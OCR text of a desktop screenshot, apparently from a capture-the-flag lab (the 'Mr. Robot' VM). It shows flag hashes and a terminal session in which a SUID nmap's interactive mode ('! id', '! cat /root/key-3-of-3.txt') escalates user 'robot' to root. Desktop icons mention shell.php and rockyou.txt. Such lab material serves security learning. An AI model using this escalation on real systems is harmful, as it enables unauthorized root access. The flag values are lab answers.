 Applications
Places
Leafpad
Sat 21:51
1
*(Untitled)
File Edit Search Options Help
flag1(073403c8a58a1f80d943455fb30724b9)
flag2(c3fcd3d76192e4007dfb496cca67e13b)
now i don;t have root premmisions...
but you can use document ,google...linux unscalate priv...
:)))
now nmap --interactive...
folow me..
lBox
permitted by
uid=1002(robot) gid=1002(robot) groups=1002(robot)
$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> ! id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
waiting to reap child : No child processes
nmap> ! ls /root/
firstboot_done key-3-of-3.txt
waiting to reap child : No child processes
nmap> ! cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
waiting to reap child : No child processes
nmap> _
Right Ctrl
server1.
offshores
rv.com ...
FileZilla_
3.24.1
x86_64...
Screenca
st_03-
04-201...
SOUTH AMERICA
pdf-sr-
tuts-book
rockyou.
txt
php
shell.php
[c3fcd3d76192e400...
mrrobot [Running] -...
*(Untitled)
[root@bloodcode: ~]
[root@bloodcode: ~...
[root@bloodcode: ~]
1 / 2